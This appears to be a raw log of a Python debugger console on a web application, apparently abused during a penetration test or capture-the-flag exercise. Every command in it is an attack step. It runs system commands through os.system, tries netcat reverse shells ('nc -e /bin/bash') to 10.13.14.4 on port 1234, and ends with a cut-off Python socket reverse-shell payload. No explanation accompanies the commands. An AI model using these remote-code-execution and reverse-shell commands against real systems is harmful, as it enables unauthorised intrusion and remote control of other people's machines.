 Interactive Console
In this console you can execute Python expressions in the context of the application. The initial namespace was created by the debugger automatically.
>>> import os
>>> os.system('whoami')
0
>>> import os;os.system('whoami')
0
>>> import os;system('whoami')
Traceback (most recent call last):
File "<debugger>", line 1, in <module>
import os;system('whoami')
NameError: name 'system' is not defined
>>> import os; os.system('ls -la')
0
>>> import os; os.system('10.13.14.4')
32512
>>> import os; os.system('bash -c "nc -e /bin/bash 10.13.14.4 1234"')
32512
>>> import os; os.system('bash -c "nc -e /bin/bash 10.13.14.4 1234"')
32512
>>> .connect(("10.13.14.4",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);